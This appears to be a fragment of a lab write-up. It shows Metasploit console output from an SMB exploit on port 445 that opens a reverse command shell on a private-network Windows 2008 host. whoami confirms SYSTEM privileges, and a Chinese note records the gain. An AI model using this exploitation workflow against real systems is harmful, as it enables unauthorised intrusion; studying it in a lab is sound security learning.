 [*] 192.168.10.157:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.10.149:4444 -> 192.168.10.157:58548) at 2019-03-24 10:06:00 +08
[+] 192.168.10.157:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.157:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.157:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>whoami
获得win2008 的system权限
whoami
nt authority\system
C:\Windows\system32>pwd
pwd
'pwd'
C:\Windows\system32>uname -a
uname -a
'uname'